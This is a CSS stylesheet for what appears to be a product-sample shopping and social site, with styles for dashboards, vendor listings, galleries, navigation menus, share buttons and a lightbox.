.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.gallery-full-item > figure { display: none; position: relative; }
.gallery-full-item > figure > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.gallery-thumbnail-next:hover, .gallery-thumbnail-prev:hover { opacity: 0.75; }
.gallery-thumbnail-next::before, .gallery-thumbnail-prev::before { border-style: solid; content: ""; height: 0; left: 50%; margin-top: -5px; position: absolute; top: 50%; width: 0; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body, .gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transition: all 0.8s linear 0s; }
.gallery-thumbnail-prev { left: 0; }
.gallery-thumbnail-prev::before { border-color: rgba(0, 0, 0, 0) #474747 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); border-width: 5px 6px 5px 0; margin-left: -4px; }
.gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(0px); }
.gallery-thumbnail-next { right: 0; }
.gallery-thumbnail-next::before { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #474747; border-width: 5px 0 5px 6px; margin-left: -2px; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(-60%); }
.gallery-thumbnail-toggle-body { float: left; transform: translateX(0px); transition: all 999999s linear 0s; }
.gallery-thumbnail-toggle-body > label > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before {  background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
